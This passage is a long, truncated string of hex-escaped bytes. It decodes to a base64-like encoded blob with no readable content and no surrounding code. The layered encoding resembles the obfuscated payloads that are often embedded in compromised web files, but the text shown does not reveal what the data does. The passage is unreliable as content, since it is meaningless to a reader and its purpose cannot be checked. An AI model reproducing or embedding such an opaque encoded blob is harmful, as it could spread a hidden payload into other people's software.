x44\x64\x72\x75\x4c\x6c\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x33\x6e\x6a\x7a\x33\x62\x64\x7a\x4a\x72\x77\x76\x30\x6a\x66\x71\x4b\x6a\x64\x41\x75\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x41\x32\x44\x64\x42\x4e\x44\x4f\x71\x30\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x7a\x30\x6e\x66\x73\x32\x66\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x63\x42\x66\x76\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x31\x66\x72\x42\x65\x35\x63\x72\x75\x6a\x63\x71\x32\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x64\x44\x33\x6e\x6e\x71\x77\x44\x5a\x7a\x30\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x75\x4d\x72\x5a\x75\x76\x66\x77\x6d\x4c\x66\x72\x7a\x68\x48\x72\x77\x75\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x48\x63\x45\x75\x66\x63\x73\x75\x66\x6b\x71\x4a\x62\x4a\x6e\x65\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x66\x75\x33\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x45\x75\x66\x66\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x77\x71\x57\x73\x75\x66\x6b\x45\x75\x4c\x4e\x74\x4b\x6a\x4e\x73\x75\x6e\x62\x44\x30\x66\x63\x73\x4b\x4c\x62\x72\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x30\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x72\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x7a\x31\x7a\x63\x6c\x33\x44\x67\x45\x65\x4c\x4e\x73\x4b\x58\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x72\x68\x6a\x74\x72\x75\x4c\x6a\x71\x76\x66\x4f\x71\x78\x4c\x62\x71\x30\x4c\x72\x75\x75\x7a\x6a\x71\x75\x4c\x4f\x71\x78\x44\x5a\x7a\x30\x6a\x74\x72\x75\x6e\x6a\x71\x75\x76\x4e\x71\x4b\x75\x58\x71\x32\x7a\x35\x71\x75\x48\x59\x75\x30\x4c\x6b\x41\x75\x6e\x6a\x73\x30\x4c\x62\x41\x66\x76\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x72\x66\x66\x64\x71\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x31\x6a\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x65\x75\x77\x79\x34\x71\x4d\x6e\x76\x6d\x67\x44\x62\x41\x30\x47\x56\x71\x76\x48\x68\x44\x65\x4c\x62\x7a\x32\x44\x64\x77\x77\x66\x66\x73\x77\x44\x4e\x7a\x30\x6e\x53\x77\x4e\x4c\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x4c\x62\x75\x77\x48\x62\x75\x78\x44\x65\x71\x4c\x6e\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x62\x71\x75\x66\x5a\x71\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x50\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x76\x74\x44\x31\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x71\x4b\x4c\x62\x74\x4e\x6e\x6a\x71\x75\x50\x58\x73\x77\x44\x6f\x71\x4e\x47\x52\x75\x68\x48\x70\x72\x77\x54\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x76\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x5a\x71\x75\x66\x62\x41\x75\x6a\x76\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x54\x30\x45\x65\x72\x72\x71\x75\x58\x6a\x71\x75\x39\x30\x73\x76\x66\x4e\x7a\x30\x6a\x64\x72\x75\x72\x6a\x71\x75\x4c\x4f\x71\x4b\x66\x76\x7a\x30\x66\x50\x72\x75\x72\x64\x45\x75\x66\x67\x73\x76\x66\x6a\x7a\x30\x66\x48\x6d\x67\x48\x64\x45\x75\x66\x63\x73\x75\x66\x73\x74\x65\x6a\x69\x6f\x75\x6e\x4d\x45\x75\x66\x6d\x7a\x30\x6e\x66\x74\x75\x65\x5a\x6f\x67\x44\x64\x71\x30\x66\x6e\x76\x4d\x44\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x64\x71\x30\x66\x6d\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x4b\x69\x56\x44\x30\x7a\x34\x43\x4c\x6e\x6a\x73\x31\x66\x55\x6b\x30\x7a\x77\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6e\x74\x71\x75\x54\x4d\x71\x30\x76\x6a\x73\x75\x66\x66\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x64\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6a\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x65\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x73\x4b\x69\x56\x44\x30\x7a\x34\x75\x33\x43\x57\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x71\x33\x44\x76\x7a\x30\x66\x74\x72\x75\x6e\x6a\x71\x75\x31\x6d\x73\x76\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x72\x71\x75\x66\x74\x44\x31\x6a\x62\x71\x74\x6d\x30\x7a\x30\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6d\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x76\x6e\x33\x6d\x65\x66\x72\x75\x75\x66\x4f\x71\x4d\x54\x6b\x6c\x30\x6e\x35\x72\x75\x4c\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x6e\x64\x71\x75\x44\x59\x71\x30\x4c\x6a\x41\x66\x6e\x62\x73\x77\x7a\x72\x43\x30\x58\x64\x6e\x64\x62\x63\x71\x76\x66\x6f\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x7a\x65\x75\x75\x66\x4e\x71\x77\x4c\x6a\x71\x4b\x4c\x72\x71\x75\x6e\x72\x71\x75\x35\x62\x73\x75\x66\x66\x43\x30\x66\x62\x71\x4b\x7a\x65\x75\x75\x76\x4e\x71\x76\x76\x66\x71\x4d\x66\x50\x73\x75\x6a\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x66\x74\x4b\x66\x62\x43\x32\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x72\x62\x72\x75\x58\x62\x6d\x65\x66\x4e\x71\x75\x76\x66\x72\x77\x66\x50\x72\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x73\x63\x38\x56\x7a\x4e\x71\x5a\x79\x77\x4c\x62\x72\x66\x66\x7a\x71\x30\x6a\x4e\x42\x31\x69\x30\x79\x31\x76\x68\x71\x77\x44\x7a\x73\x30\x76\x4c\x73\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x76\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x6e\x33\x71\x75\x66\x62\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x54\x43\x30\x58\x4f\x71\x76\x66\x64\x71\x74\x6d\x34\x72\x4d\x7a\x50\x71\x75\x66\x32\x75\x30\x4c\x68\x75\x77\x50\x74\x73\x78\x61\x57\x73\x63\x39\x65\x6d\x30\x76\x4f\x71\x77\x4c\x62\x71\x4e\x7a\x74\x73\x75\x48\x72\x41\x4c\x6e\x6a\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x48\x63\x71\x30\x66\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x52\x72\x65\x4c\x72\x7a\x30\x6e\x4d\x71\x75\x50\x62\x73\x75\x66\x4b\x71\x30\x66\x7a\x77\x77\x4c\x63\x76\x75\x4c\x62\x76\x76\x65\x57\x71\x75\x66\x55\x44\x32\x44\x62\x41\x30\x47\x56\x72\x64\x62\x7a\x7a\x30\x66\x49\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x62\x73\x75\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x67\x4f\x56\x71\x75\x7a\x41\x45\x75\x72\x72\x72\x77\x44\x63\x41\x30\x4c\x63\x41\x67\x4c\x6a\x73\x4b\x4c\x62\x76\x4c\x4c\x63\x72\x75\x66\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x58\x73\x72\x33\x43\x34\x74\x65\x4c\x62\x73\x75\x76\x4d\x41\x75\x66\x68\x75\x78\x79\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x69\x7a\x5a\x62\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x71\x30\x4c\x72\x72\x4b\x4c\x62\x77\x4b\x6e\x65\x73\x76\x4c\x50\x71\x4c\x76\x6b\x6c\x31\x7a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x6f\x71\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x77\x4c\x62\x72\x4c\x66\x4e\x72\x30\x44\x6a\x7a\x31\x7a\x64\x7a\x4a\x66\x76\x74\x4b\x66\x62\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x52\x72\x75\x6a\x6a\x71\x75\x50\x59\x43\x4c\x4c\x7a\x74\x65\x4c\x4e\x77\x77\x44\x63\x71\x76\x69\x52\x73\x75\x66\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x33\x44\x4c\x72\x66\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x77\x48\x62\x76\x77\x44\x63\x6d\x65\x4c\x6e\x41\x67\x4c\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x72\x66\x66\x79\x6f\x78\x66\x6a\x75\x75\x31\x4e\x71\x4c\x76\x6a\x71\x4d\x48\x50\x73\x75\x7a\x72\x42\x4a\x4c\x77\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x48\x72\x75\x75\x76\x4e\x71\x78\x4c\x6a\x72\x77\x65\x32\x6d\x4b\x44\x64\x45\x75\x4c\x69\x7a\x4c\x6e\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x72\x76\x6e\x4e\x75\x4b\x66\x62\x41\x30\x66\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x75\x76\x72\x71\x30\x66\x67\x75\x77\x44\x63\x75\x4b\x72\x72\x72\x75\x7a\x6a\x71\x76\x4c\x4f\x71\x4c\x66\x5a\x7a\x30\x6a\x76\x73\x75\x6a\x4f\x41\x75\x4c\x68\x73\x75\x66\x4b\x6f\x75\x4c\x4e\x76\x4b\x6e\x4d\x6d\x76\x76\x4f\x71\x78\x4c\x62\x71\x31\x66\x79\x6f\x78\x66\x6a\x7a\x30\x4c\x4e\x71\x4b\x76\x56\x74\x4b\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x74\x75\x66\x4e\x43\x30\x58\x6a\x71\x75\x31\x66\x75\x75\x6e\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x39\x50\x71\x75\x7a\x72\x7a\x30\x6a\x73\x72\x66\x66\x66\x79\x75\x6a\x74\x71\x75\x44\x6a\x75\x76\x76\x6d\x73\x75\x66\x77\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x66\x4f\x76\x75\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x64\x75\x76\x47\x35\x43\x75\x4c\x72\x73\x77\x44\x63\x76\x75\x4c\x63\x41\x67\x4c\x6a\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x76\x7a\x62\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x76\x6e\x4e\x75\x49\x54\x6a\x71\x76\x7a\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x67\x47\x34\x73\x75\x66\x6c\x44\x66\x66\x51\x75\x30\x44\x4f\x71\x76\x76\x4e\x71\x4c\x76\x66\x71\x4b\x4c\x62\x73\x4e\x6a\x59\x77\x77\x44\x6d\x73\x75\x66\x50\x72\x78\x7a\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x39\x50\x73\x75\x66\x6a\x71\x75\x6e\x51\x71\x33\x44\x5a\x72\x30\x66\x64\x71\x75\x66\x6b\x71\x77\x6e\x6d\x41\x67\x44\x4e\x71\x4b\x69\x5a\x6f\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4e\x6e\x62\x73\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x66\x7a\x32\x66\x50\x72\x75\x4c\x6a\x71\x75\x66\x72\x75\x5a\x62\x66\x71\x4d\x72\x50\x72\x75\x7a\x6a\x44\x32\x6e\x4f\x71\x4d\x4c\x6e\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4e\x62\x63\x79\x30\x48\x67\x43\x75\x50\x62\x79\x32\x44\x63\x75\x76\x6a\x62\x71\x74\x62\x62\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x77\x58\x58\x74\x4d\x44\x6a\x71\x75\x4c\x33\x79\x32\x48\x63\x45\x75\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x63\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x63\x45\x65\x65\x58\x73\x75\x66\x4a\x41\x30\x6a\x35\x71\x75\x66\x72\x75\x75\x50\x58\x73\x76\x66\x62\x7a\x30\x6a\x74\x71\x75\x50\x72\x75\x75\x7a\x58\x73\x77\x44\x53\x73\x65\x72\x72\x71\x75\x58\x64\x45\x75\x66\x66\x73\x75\x66\x7a\x7a\x30\x6a\x74\x71\x75\x6a\x6a\x71\x75\x50\x63\x7a\x4a\x62\x7a\x72\x77\x7a\x35\x71\x75\x44\x6d\x75\x75\x66\x62\x73\x77\x44\x63\x71\x4d\x76\x54\x43\x65\x6a\x62\x71\x30\x66\x62\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x44\x74\x41\x68\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x62\x74\x76\x66\x6e\x71\x30\x66\x66\x75\x76\x6e\x4f\x43\x75\x4c\x4e\x71\x77\x44\x63\x71\x5a\x62\x62\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x65\x65\x5a\x71\x75\x66\x4e\x71\x75\x6a\x62\x73\x31\x66\x4a\x72\x67\x6e\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x76\x66\x75\x71\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x62\x73\x75\x66\x73\x71\x4b\x39\x68\x42\x32\x4c\x62\x75\x30\x66\x66\x74\x66\x66\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x6a\x62\x73\x30\x4c\x62\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4b\x76\x67\x71\x77\x66\x35\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x30\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x34\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x30\x6d\x4b\x66\x4e\x71\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x6c\x73\x75\x66\x73\x71\x4d\x39\x62\x73\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x48\x36\x77\x75\x6e\x62\x71\x30\x66\x6c\x71\x33\x4c\x62\x71\x4b\x76\x62\x42\x32\x66\x6a\x71\x76\x66\x52\x71\x4a\x62\x69\x71\x74\x6e\x62\x71\x75\x58\x63\x71\x75\x66\x51\x71\x4e\x44\x5a\x79\x4b\x66\x72\x73\x49\x39\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x62\x71\x75\x4c\x33\x7a\x68\x66\x6b\x71\x77\x6e\x51\x71\x4a\x62\x66\x75\x67\x66\x52\x72\x4e\x44\x4a\x75\x31\x66\x69\x73\x75\x66\x6a\x74\x65\x6d\x30\x71\x4b\x31\x68\x75\x75\x6a\x63\x7a\x30\x66\x4e\x74\x68\x62\x74\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x66\x71\x75\x66\x62\x71\x78\x48\x54\x74\x4d\x50\x57\x7a\x4d\x47\x34\x7a\x4b\x4c\x75\x44\x77\x71\x5a\x7a\x76\x4f\x35\x42\x4e\x71\x33\x41\x4d\x79\x56\x45\x74\x48\x4e\x6d\x31\x44\x48\x6d\x4e\x75\x35\x6d\x32\x30\x35\x44\x4e\x6e\x41\x73\x65\x7a\x34\x76\x4c\x6a\x4e\x74\x75\x72\x63\x75\x75\x66\x4e\x72\x75\x6a\x62\x6f\x64\x76\x55\x77\x4a\x7a\x53\x76\x30\x54\x35\x4